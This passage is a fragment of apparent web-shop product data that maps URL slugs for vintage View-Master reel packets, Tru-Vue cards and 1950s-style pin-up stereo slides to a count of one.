pta-reels-with-a-cover":1,"4-andrew-godzilla-view-master-3-reel-packet-1978-vintage-j23-g6-factory-sealed":1,"incredible-hulk-view-master-3-reel-packet-1978-vintage-j26-g6-factory-sealed":1,"capitan-america-view-master-3-reel-packet-1977-vintage-h43-g5-factory-sealed":1,"iron-man-view-master-3-reel-packet-1977-vintage-h44-g5-factory-sealed":1,"4-andrew-skiing-view-master-3-reel-packet-1970-vintage-b972e-bg3":1,"st-vincent-de-paul-village-view-master-5-commercial-reel-set":1,"minnesota-view-master-state-3-reel-packet-1956-vintage-a510-s5":1,"le-petit-lion-the-little-lion-view-master-3-reel-packet-vintage-b445f-bg1":1,"louisiana-view-master-state-3-reel-packet-1956-vintage-a945-s6":1,"lake-arrowhead-and-big-bear-lake-view-master-3-reel-packet-1970s-vintage-a196-g1a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-b182-g3a":1,"venice-view-master-3-reel-packet-1970s-views-vintage-b183-g3a":1,"winchester-mystery-house-view-master-3-reel-set-san-diego-in-1970s-vintage-5031":1,"pin-up-stereo-slides-bettie-page-35mm-stereo-pair-presenting-panties":1,"little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082":1,"superman-iii-view-master-3-reel-set-on-card-1983-vintage-4044":1,"moses-view-master-3-reel-packet-1970s-vintage-vintage-b853-g3":1,"the-newport-mansion-view-master-3-reel-set-on-card-1991-vintage-5437":1,"yosemite-national-park-no-two-view-master-3-reel-packet-1970-views-vintage-a163-g3a":1,"yosemite-national-park-no-one-view-master-3-reel-packet-1970-views-vintage-a171-g3c":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1971-vintage-a205-g3a":1,"moses-and-the-ten-commandments-view-master-3-reel-packet-1972-vintage-b854-g3a":1,"sun-valley-idaho-view-master-3-reel-packet-1973-vintage-a286-g3a":1,"fairy-tales-7-view-master-reels-and-special-canister-vintage":1,"pixie-views-raising-cowboys-horses-6-kodachrome-color-cards-vintage":1,"stori-view-gift-set-24-3d-cards-and-viewer-with-original-sleeves-and-box-1954-vintage":1,"tdc-vivid-duo-slide-viewer-mid-century-modern-bakelite-w-original-shipping-box":1,"pin-up-stereo-slide-lovely-lady-ready-to-blow-bubbles-5p-cardboard-vintage":1,"mountaineering-view-master-3-reel-packet-1960s-vintage-b971-bg3":1,"pin-up-stereo-slide-blondes-reflection-in-mirror-5p-cardboard-mount-vintage":1,"4-andrew-pin-up-stereo-slide-lovely-lady-in-frame-5p-cardboard-vintage":1,"pin-up-stereo-slide-5perf-cardboard-mount-catch-of-the-day-1950s-vintage":1,"pin-up-stereo-slide-5p-pastel-cardboard-mount-on-the-phone-1950s-vintage":1,"pin-up-stereo-slide-5p-cardboard-mount-red-gloves-satin-sheets-1950s-vintage":1,"pin-up-stereo-slide-pluto-blow-up-glass-stereo-slide-original-kodachrome-vintage":1,"stori-view-pixie-views-yellowstone-6-kodachrome-color-card-set-in-pop-card-vintage":1,"pin-up-stereo-slide-lady-on-bed-by-d-cole-5p-cardboard-mount-vintage":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1960s-vintage-a236-s6a":1,"tru-vue-card-gift-set-3-cards-and-tru-vue-viewer-with-original-sleeve-and-box-vintage":1,"mt-lassen-and-mt-shasta-view-master-state-3-reel-packet-a187-s6":1,"christmas-carol-view-master-3-reel-packet-1956-vintage-b380-bs6":1,"view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"4-andrew-view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"morocco-view-master-state-3-reel-packet-vintage-c719-bg1-coin-stamp-series":1,"avignon-france-view-master-single-reel-on-card-1978-vintage-bc1945":1,"pixie-views-hawaiian-6-kodachrome-color-cards-vintage":1,"le-musee-du-louvre-view-master-3-reel-packet-vintage-c228-bg5":1,"step-into-the-universe-view-master-10-reel-set-1968-69-b6640-b6649":1,"copy-of-stereo-realist-film-camera-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982":1,"chicken-little-view-master-3-reel-set-on-card-new-h7336":1,"snakes-view-master-3-reel-set-on-card-new-73395":1,"scooby-doo-view-master-3-reel-set-on-card-1990-new-1079":1,"my-little-pony-view-master-3-reel-set-on-card-1985-new-7150":1,"curious-george-view-master-3-reel-set-on-card-1980-new-2015":1,"roudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1983-new-2010":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1996-new-2010":1,"car-carriage-caravan-view-master-3-reel-set-on-card-1965-new-5170":1,"the-pat-whitehouse-show-view-master-3-reel-set-1989-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982-french-text":1,"ufo-view-master-3-reel-packet-gerry-anderson-1970-vintage-b417d-bg3":1,"hawaii-five-o-view-master-3-reel-packet-cbs-tv-series-1973-vintage-b590-g3":1,"mr-lincoln-view-master-3-reel-packet-1977-vintage-h8-g5":1,"war-between-the-states-view-master-3-reel-packet-1960s-vintage-b790-s5":1,"civil-war-view-master-3-reel-packet-1960s-vintage-b790-g3":1,"ensenada-mexico-1962-trip-2-personal-view-master-reels-vintage":1,"movie-stars-view-master-3-reel-packet-1950s-vintage-s1-reels-740-741-742":1,"famous-paintings-louvre-paris-view-master-3-reel-packet-1962-vintage-c177-g1a":1,"smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"tennis-with-jo-durie-view-master-3-reel-set-on-card-1984-vintage-d241":1,"view-master-60-years-3-view-master-test-reel-set-1999-vintage-factory-views":1,"pin-up-stereo-slides-2x-35mm-stereo-pair-slides-bettie-page-framed":1,"pin-up-stereo-slide-blonde-lounging-5-perf-realist-format":1,"pin-up-stereo-slide-lady-with-flowers-5-perf-realist-format":1,"pin-up-stereo-slide-upside-down-5perf-realist-format-vintage":1,"pin-up-stereo-slide-brunette-5-perf-realist-format-reaching-out-vintage":1,"embassy-suites-view-master-themed-viewer-reel-w-garfield-commercial-set-vintage":1,"playhouse-disney-view-master-gift-set-3-reels-viewer-reel-storage-case":1,"special-collection-purchas":1,"mammoth-cave-kentucky-view-master-3-reel-set-on-card-1975-new-5176":1,"winnie-the-pooh-and-the-honey-tree-view-master-3-reel-set-on-card-1995-new-3083":1,"bob-the-builder-view-master-3-reel-set-as-new":1,"jim-hensons-muppet-movie-view-master-3-reel-set-on-card-unopened-1979-vintage-bk027f":1,"star-trek-ii-the-wrath-of-khan-3-view-master-reels-on-card-1982-vintage-m38":1,"garfield-goes-to-the-pound-view-master-3-reel-packet-1978-vintage-l28-g6":1,"british-columbia-view-master-3-reel-packet-vintage-a014-s5":1,"cactus-and-succulent-plants-20-view-master-reel-set-vintage-c1-20-complete-set":1,"jasper-national-park-view-master-3-reel-packet-vintage-a008-g1a":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage-1":1,"pin-up-stereo-slide-backpose-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-marilyn-monroe-5-perf-realist-format-vintage":1,"snoopy-view-master-3-reel-set-as-new":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-vintage-5290":1,"future-world-no-1-view-master-3-reel-set-as-new-3042":1,"tomorrowland-view-master-3-reel-set-as-new-3068":1,"rothenburg-ob-der-tauber-view-master-3-reel-set-on-card-vintage-bc424-4":1,"franklin-view-master-3-reel-set-as-new":1,"monsters-inc-view-master-3-reel-set-as-new":1,"koraalvissen-view-master-reel-on-card-1975-vintage-bd118-4-n":1,"1-2-3-farm-learning-is-fun-view-master-3-reel-packet-1962-vintage-b412-g3b":1,"view-master-jasper-banff-5-buff-reel-collection-vintage":1,"normandy-france-view-master-3-reel-packet-1950-vintage-1421abc-s3":1,"century-87-amsterdam-old-and-modern-art-view-master-5-commercial-reel-set-vintage-1":1,"vogels-birds-view-master-3-reel-set-on-card-1977-vintage-bd151-123-n":1,"matter-and-energy-view-master-3-reel-packet-vintage-b682e-bg3":1,"prehistoric-life-view-master-3-reel-packet-vintage-b676e-bg3":1,"our-planet-earth-view-master-3-reel-packet-vintage-b675e-bg3":1,"basque-country-france-view-master-3-reel-packet-vintage-1470abc-s3":1,"naval-aviation-museum-view-master-3-reel-packet-1978-vintage-j53-g6":1,"mont-st-michel-view-master-3-reel-packet-vintage-c197-bg5":1,"south-and-central-wales-view-master-3-reel-packet-vintage-c335-bs5":1,"brighton-to-hastings-view-master-3-reel-packet-vintage-c292e-bs6":1,"edinburgh-view-master-3-reel-packet-vintage-c326e-bs6":1,"plant-kingdom-view-master-3-reel-packet-vintage-b680e-bg3":1,"rocks-and-minerals-view-master-3-reel-packet-vintage-b677e-bg3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950-vintage-398abc-s3":1,"giant-mammals-zoology-tru-vue-3d-stereo-film-card-with-viewer-factory-sealed":1,"madame-tussauds-wax-exhibition-view-master-3-reel-packet-vintage-c282e-bg3":1,"circus-hall-of-fame-view-master-3-reel-packet-vintage-a995-s6a":1,"english-cathedrals-view-master-3-reel-packet-1960-vintage-c296e-bs6":1,"northern-ireland-view-master-3-reel-packet-1960s-vintage-c340e-bs6":1,"view-master-grand-canyon-collection-8-white-hand-lettered-reels-vintage":1,"london-view-master-3-reel-set-on-card-1984-vintage-c321":1,"pin-up-stereo-slide-long-conversation-5-perf-realist-format-slide-vintage":1,"pin-up-original-stereo-slide-mirror-gazing-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-looking-for-book-5-perf-realist-format-vintage":1,"charlie-brown-christmas-view-master-3-reel-set-as-new":1,"shenandoah-caverns-view-master-2-reel-set-as-new":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a":1,"roger-brown-project-view-master-3-commercial-reel-set-with-booklet-2010-vintage":1,"canterbury-and-kentish-coast-view-master-3-reel-packet-vintage-c288e-bg6":1,"ontario-place-view-master-3-reel-packet-1979-vintage-k48c-g6":1,"die-romantische-strasse-view-master-3-reel-packet-1971-vintage-c424-bg5":1,"autorennen-view-master-3-reel-packet-1971-vintage-d112n-bg3":1,"florence-view-master-3-reel-packet-vintage-c028e-bs6":1,"taiwan-formosa-view-master-3-reel-packet-b257-g1a":1,"singapore-view-master-3-reel-packet-vintage-b248-g3b":1,"bangkok-view-master-3-reel-packet-vintage-b246-s5":1,"minnesota-twins-view-master-3-reel-packet-vintage-l22-g6":1,"los-angeles-dodgers-view-master-3-reel-packet-1981-vintage-l23-g6":1,"new-york-yankees-view-master-3-reel-packet-1981-vintage-l20-g6":1,"houston-astros-view-master-3-reel-packet-1981-vintage-l18-g6":1,"philadelphia-philles-view-master-3-reel-packet-1981-vintage-l19-g6":1,"instructional-baseball-view-master-3-reel-packet-vintage-b953-g3a":1,"kal-kan-pet-foods-preview-view-master-commercial-reel-disney-world-contest-vintage-1":1,"russia-today-view-master-3-reel-packet-vintage-b212-s3":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-vintage-760abc-s3":1,"jachtvliegtuigen-view-master-3-reel-packet-vintage-d114n-bg3":1,"royal-navy-and-royal-marines-view-master-3-reel-packet-vintage-c281-bs5":1,"argentina-view-master-3-reel-packet-1979-vintage-k40-g6":1,"brazil-view-master-3-reel-packet-1979-vintage-k41-g6":1,"bolivia-view-master-3-reel-packet-vintage-b082-s6a":1,"20th-century-view-master-3-reel-packet-1974-vintage-b813-g3a":1,"rekord-view-master-commercial-test-reel-general-motors-vintage":1,"honolulu-and-waikiki-view-master-3-reel-packet-vintage-a123-g3b":1,"4-andrew-rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-g6":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6":1,"peru-view-master-3-reel-packet-vintage-b086-s6a":1,"airplanes-of-the-world-view-master-3-reel-packet-vintage-b773-g1a":1,"chile-view-master-3-reel-packet-vintage-b079-g1a":1,"history-of-flight-view-master-3-reel-packet-1974-vintage-b685-g3a":1,"view-master-conference-brussels-5-view-master-reels-may-1956-vintage":1,"pin-up-stereo-slide-convention-with-girl-cameras-5perf-realist-slide":1,"pin-up-stereo-slide-redhead-with-pumpkin-5perf-realist-slide":1,"pin-up-stereo-slide-secretary-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-in-bath-with-bubbles-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-arms-up-outdoors-5perf-realist-slide":1,"tutankhamun-view-master-3-reel-set-j75-g6-vintage":1,"copy-of-tutankhamun-view-master-3-reel-set-zur-kleinsmiede-kj75-g6-vintage":1,"grand-canyon-view-master-talking-3-reel-packet-vintage":1,"writer-louis-shellbach-stereo-slide-original-5perf-realist-kodachrome-mount-vintage":1,"malta-view-master-3-reel-packet-vintage-c090-bs5":1,"san-antonio-view-master-3-reel-packet-vintage-a420-s6a":1,"pin-up-stereo-slide-girl-relaxing-with-feathers-5perf-realist":1,"pin-up-stereo-slide-deep-in-thought-5perf-realist-slide":1,"montreal-canada-view-master-3-reel-packet-vintage-h18-c-g6":1,"pin-up-stereo-slide-girl-in-black-corset-laying-on-back-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide":1,"peru-view-master-3-reel-packet-vintage-b086-s4":1,"pin-up-stereo-slide-busty-brown-well-endowed-5perf-realist":1,"pin-up-stereo-slide-young-lady-in-rain-coat-and-umbrella-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide-1":1,"pin-up-stereo-slide-girl-relaxing-in-tree-5perf-realist":1,"zermatt-and-the-valais-view-master-3-reel-packet-vintage-c136e-bs6":1,"pin-up-stereo-slide-nina-alexander-by-raffaelli-5perf-realist":1,"lake-geneva-view-master-3-reel-packet-vintage-c133-bs6":1,"pin-up-stereo-slide-girl-with-cat-on-chaise-lounge-5perf-realist":1,"pin-up-stereo-slide-girl-enjoying-the-outdoors-5perf-realist-slide":1,"sardegna-view-master-3-reel-packet-vintage-c053-bs6":1,"pin-up-stereo-slide-girl-bubbles-in-tub-5perf-realist":1,"pin-up-stereo-slide-acrobatic-girl-5perf-realist":1,"master-of-the-universe-view-master-commercial-reel-vintage":1,"cortina-dampezzo-view-master-3-reel-packet-vintage-c052-i-bs6":1,"capri-view-master-3-reel-packet-vintage-c058e-bs6":1,"lausanne-to-montreux-view-master-3-reel-packet-vintage-c133e-bg1":1,"barcelona-monserrat-view-master-3-reel-packet-vintage-c251e-bs6":1,"colgate-cream-mfp-4-view-master-commercial-reel-vintage":1,"costa-adriatica-view-master-3-reel-packet-vintage-c040-bs5":1,"lake-maggiore-view-master-3-reel-packet-vintage-c045-bs5":1,"un-coup-doeil-sur-les-vedettes-du-dessin-anime-view-master-demonstration-reel-vintage-dre-6-f":1,"4-andrew-tournament-of-roses-pasadena-view-master-on-location-reel-1953-vintage-222":1,"scene-tratte-da-le-vedettes-dei-cartoni-animati-view-master-demonstration-reel-vintage-dre-6-i":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-e":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-nf":1,"milwaukee-county-zoo-view-master-3-reel-packet-vintage-a527-g3a":1,"copy-of-4-andrew-melbourne-ii-victoria-australia-view-master-single-reel-vintage-5042":1,"timberline-lodge-and-mt-hood-view-master-blue-ring-reel-vintage-211":1,"musti-view-master-3-reel-packet-vintage-d110-f-bg3":1,"lion-country-safari-view-master-3-reel-packet-vintage-a603-g3a":1,"aladdin-en-de-wonderlamp-view-master-3-reel-packet-vintage-d130-n-bg3":1,"oregon-caves-view-master-3-reel-packet-vintage-a248-g3b":1,"wisconsin-dells-view-master-3-reel-packet-vintage-a526-g3c":1,"pin-up-sample-outdoor-beauties-meopta-reel-made-in-czechoslovakia-c-1950s":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5":1,"columbia-river-highway-view-master-blue-ring-reel-vintage-151":1,"copy-of-assortment-italy-generic-view-master-vintage-3-reel-packet-1950s-views-gen":1,"flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"berlijn-view-master-3-reel-packet-vintage-c408n-bs5":1,"spring-hill-camps-view-master-commercial-reel-helping-kids-experience-jesus-vintage":1,"phipps-conservatory-view-master-3-reel-packet-vintage-s2":1,"rock-city-gardens-view-master-3-reel-packet-vintage-a884-s4":1,"lowell-4-jet-atom-spray-view-master-commercial-reel-defend-your-home-vintage":1,"portland-zoo-view-master-3-reel-packet-vintage-a252-s5":1,"athenes-view-master-3-reel-packet-vintage-c002f-bs6":1,"hansel-and-gretel-view-master-3-reel-packet-vintage-d107-e-bg3":1,"froriep-d-4070-rheydt-germany-view-master-commercial-reel-vintage":1,"test-resolution-reel-view-master-commercial-reel-all-images-are-the-same":1,"cherokee-indians-view-master-3-reel-packet-vintage-a981-g1a":1,"steve-canyon-tru-vue-stereo-film-card-t-29-factory-sealed-vintage":1,"die-wombles-view-master-3-reel-packet-vintage-d131-d-bg3":1,"gulf-of-morbihan-brittany-france-view-master-single-reel-vintage-1437h":1,"granada-view-master-3-reel-packet-vintage-c244s-bs5":1,"pin-up-bettie-page-twin-35mm-stereo-pair-latin-cowgirl-vintage":1,"venezia-view-master-3-reel-packet-vintage-c030i-bs6":1,"pin-up-stereo-slide-bettie-page-5-perf-realist-mount-ive-been-framed-vintage":1,"pin-up-stereo-slide-5-perf-kodachrome-slides-rock-repose-vintage":1,"3-fairy-tales-little-red-hood-view-master-3-reel-set-on-card-vintage-b420fn":1,"hanna-barbera-flintstones-view-master-3-reel-set-on-card-1993-vintage-d281":1,"de-avonturen-van-black-beauty-view-master-3-reel-packet-vintage-d135-n-bg3":1,"barranquilla-colombia-view-master-single-reel-vintage-607":1,"across-the-sea-of-time-view-master-3-reels-on-card-vintage-5477":1,"tintin-view-master-3-reel-packet-vintage-b542f-bg3":1,"florence-view-master-3-reel-packet-vintage-bs3":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363e-bg3":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5":1,"het-louvre-museum-view-master-3-reel-packet-vintage-c177n-bs6":1,"the-louvre-museum-view-master-3-reel-packet-vintage-c178e-bs6":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-relaxing-by-tree-vintage":1,"hungary-view-master-3-reel-packet-vintage-c665e-bs6":1,"brussel-view-master-3-reel-packet-vintage-c358f-n-bs6":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-n-bg3":1,"learning-products-inc-an-asco-company-view-master-commercial-reel-vintage-3":1,"klaffs-of-danbury-view-master-commercial-reel-vintage":1,"cadcom-telesystems-view-master-commercial-reel-vintage":1,"sunsations-sunglass-company-view-master-commercial-reel-vintage":1,"treasured-traditions-view-master-commercial-reel-vintage":1,"inferno-in-technicolor-view-master-preview-movie-reel-vintage":1,"ketchikan-and-vicinity-alaska-view-master-single-reel-vintage-307":1,"3d-stereo-twin-35mm-pinup-slides-in-the-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-mirror-mirror-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-holding-perfume-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-piano-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-gray-circle-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-flower-field-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-cat-girl-vintage":1,"frontierland-view-master-3-reel-set-on-card-vintage-3064":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3068":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3015":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3066":1,"liberty-square-view-master-3-reel-set-on-card-vintage-3067":1,"fantasyland-view-master-3-reel-set-on-card-vintage-3069":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3065":1,"adventureland-view-master-3-reel-set-on-card-vintage-3070":1,"3d-stereo-slide-pin-up-holding-a-cocktail-surrounded-by-falling-confetti-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-dog-and-hat-cream-cardboard-slip-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-sitting-on-bench-pink-cardboard-slip-vintage":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a-1":1,"copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-snow-white-view-master-3-reel-set-new":1,"lyndon-b-johnson-space-center-view-master-3-reel-packet-vintage-a425-g3":1,"statue-of-liberty-view-master-3-reel-packet-vintage-a648-g1a":1,"new-york-city-i-view-master-3-reel-packet-vintage-a649-s5":1,"new-york-city-ii-view-master-3-reel-packet-vintage-a653-s5":1,"guadalajara-view-master-3-reel-packet-vintage-b007-s6":1,"cambodia-view-master-3-reel-packet-vintage-b249-g1a":1,"christopher-columbus-view-master-3-reel-packet-vintage-b437-bg1":1,"moon-landing-view-master-3-reel-packet-vintage-b663-bg3":1,"lake-lucerne-view-master-3-reel-packet-vintage-c134-bg5":1,"las-vegas-no12-view-master-3-reel-packet-vintage-k43-g5":1,"cowboy-stars-adventures-view-master-3-reel-packet-vintage-s3d":1,"maritime-providences-view-master-3-reel-packet-vintage-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-s3d":1,"as-vegas-view-master-3-reel-packet-vintage-a159-g1b":1,"geneva-view-master-3-reel-packet-vintage-c141e-bs6":1,"5-andrew-u-a-spaceport-view-master-3-reel-packet-vintage-j79-g5":1,"copy-of-tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6c":1,"childrens-fables-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"its-fun-charlie-brown-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disneyland-the-magic-kingdom-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"the-animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3":1,"aesops-fables-view-master-3-reel-packet-1959-vintage-b309-g3b":1,"grimms-fairy-tales-view-master-3-reel-packet-1955-vintage-b312-g3b":1,"copy-of-special-collection-purchase-by-james-robinson":1,"instructional-ice-skating-view-master-3-reel-packet-vintage-b950-g1a":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a":1,"bonanza-view-master-3-reel-packet-1964-vintage-b471-s-g1a":1,"bronx-zoo-view-master-3-reel-packet-1974-vintage-a667-g3a":1,"griekenland-view-master-3-reel-packet-vintage-c020n-bs5":1,"golden-book-favorites-view-master-3-reel-packet-1977-vintage-h14-g5":1,"the-adventures-of-g-i-joe-view-master-3-reel-packet-1974-vintage-b585-g3a":1,"black-beauty-view-master-3-reel-packet-1973-vintage-d135-e-bg3":1,"bible-heroes-view-master-3-reel-packet-1967-vintage-b852-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a":1,"fantastic-voyage-view-master-3-reel-packet-vintage-b546-g1a":1,"hoover-dam-view-master-3-reel-set-1960s-views-vintage-a158-g1a":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1970s-views-vintage-a338-g1a":1,"jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"jamestown-festival-view-master-3-reel-packet-1957-vintage-s3":1,"clay-figure-sculpture-view-master-3-reel-set-new-wkt-bugs":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5-1":1,"cape-breton-highlands-nova-scotia-canada-view-master-single-reel-9066":1,"treasures-of-king-tut-ankh-amen-view-master-single-reel-3305":1,"havana-cuba-iii-view-master-single-reel-vintage-574":1,"havana-ii-cuba-view-master-single-reel-1948-vintage-573":1,"3d-stereo-twin-35mm-pinup-slides-do-the-pearls-go-well-vintage":1,"3d-stereo-twin-35mm-pinup-slides-ocean-ready-vintage":1,"3d-stereo-twin-35mm-pinup-slides-apres-bath-vintage":1,"3d-stereo-realist-pin-up-slide-modern-secretary-pastel-mount-vintage":1,"robin-hood-single-view-master-reel-with-integrated-booklet-vintage-b3731":1,"mickey-mouse-club-view-master-3-reel-packet-vintage-h9c-g6":1,"peter-pan-view-master-3-reel-packet-vintage-b372d-bg3":1,"carlo-collodi-pinocchio-view-master-3-reel-packet-vintage-b311n-bg1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6":1,"prairie-provinces-view-master-3-reel-packet-vintage-a001-s4":1,"florida-view-master-3-reel-packet-vintage-a960-g3a":1,"king-and-queen-of-belgium-view-master-3-reel-packet-vintage-c176-bs5":1,"disneyland-view-master-3-reel-packet-vintage-a240-bg3":1,"italy-view-master-3-reel-packet-vintage-c080-bs5":1,"the-dolomite-mountains-italy-view-master-3-reel-packet-vintage-c027-s6":1,"aesops-fables-view-master-3-reel-packet-vintage-b309-s4":1,"cinderella-goldilocks-rumpelstilskin-view-master-3-reel-packet-vintage-b302-s4":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3016":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-4400e":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a":1,"the-canary-islands-view-master-3-reel-packet-vintage-c260-bs5":1,"fiji-islands-i-south-pacific-view-master-single-reel-1956-vintage-5771a":1,"la-basilica-de-nuestra-senora-de-guadalupe-mexico-view-master-single-reel-vintage-522":1,"alaska-view-master-3-reel-packet-1973-vintage-a101-g3b":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a-1":1,"rhode-island-view-master-3-reel-packet-1957-vintage-s3":1,"monaco-view-master-3-reel-packet-vintage-c115n-bs5":1,"walt-disney-helden-view-master-3-reel-packet-1961-vintage-b523-bg3":1,"disney-on-parade-view-master-3-reel-packet-1970-vintage-b517-bg3":1,"fantasyland-view-master-3-reel-packet-vintage-h25-v2":1,"el-escorial-view-master-3-reel-packet-vintage-c254-bs6":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3017":1,"mines-of-king-solomon-stereo-rama-reel-vintage-rl-4403":1,"the-love-bug-view-master-3-reel-packet-vintage-b501-e-bg3":1,"herbie-rides-again-view-master-3-reel-packet-1974-vintage-b578-g3a":1,"pinocchio-view-master-3-reel-packet-1959-vintage-b311-s6a":1,"3d-stereo-realist-pin-up-slide-apres-tub-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-beach-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-slow-dressing-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-bananas-end-easymount-vintage":1,"william-tell-view-master-3-reel-packet-vintage-b430-bs4":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-1981-vintage-l26-v2":1,"wilhelm-tell-view-master-3-reel-packet-1959-vintage-b430d-bg1":1,"the-little-red-hen-view-master-3-reel-packet-vintage-b319-s6a":1,"lourdes-le-calvaire-view-master-3-reel-packet-vintage-c199-bg5":1,"lourdes-le-sanctuaire-view-master-3-reel-packet-vintage-c183-bg5":1,"toronto-view-master-3-reel-packet-vintage-a035-s5":1,"schotland-scotland-view-master-3-reel-packet-vintage-c330n-bg3":1,"wenen-vienna-view-master-3-reel-packet-vintage-b648n-bg1":1,"fifi-brindacier-view-master-3-reel-packet-vintage-d113f-bg3":1,"guinness-book-of-world-records-view-master-3-reel-packet-1978-vintage-j24-g5":1,"tarzan-view-master-3-reel-packet-1968-vintage-b444n-bg1":1,"the-holy-land-view-master-3-reel-packet-vintage":1,"lourdes-et-ses-environs-view-master-3-reel-packet-vintage-c184-bg5":1,"ringling-museum-sarasota-view-master-3-reel-packet-vintage-a994-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-vintage-b677-g3a":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-vintage":1,"3d-stereo-realist-pin-up-slide-leopard-spread-pastel-mount-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-mountains-vintage":1,"3d-stereo-realist-pin-up-slide-sunning-on-the-rocks-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-couch-vintage":1,"muir-wood-view-master-3-reel-packet-1982-vintage-a164-g3":1,"marineland-view-master-3-reel-packet-vintage-a964-g1":1,"marineland-view-master-3-reel-packet-vintage-a964-g1-1":1,"mary-poppis-view-master-3-reel-packet-1964-vintage-b376-g1":1,"calimero-view-master-3-reel-packet-d129e-bg3-1":1,"santas-workshop-north-pole-new-york-view-master-3-reel-packet-1950s-views-vintage-barg-sanwor-s3":1,"5-andrew-lourdes-les-pelerins-vintage-view-master-3-reel-packet-1960s-views-c182-bg5":1,"die-geburt-des-erlosers-view-master-3-reel-packet-1950s-vintage-barg-jesus-s3":1,"5-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"5-andrew-frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a951-g3a":1,"the-dukes-of-hazzard-packet-no-2-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"5-andrew-star-trek-view-master-3-reel-packet-1970s-vintage-b555-g3a":1,"for-the-love-of-benji-view-master-3-r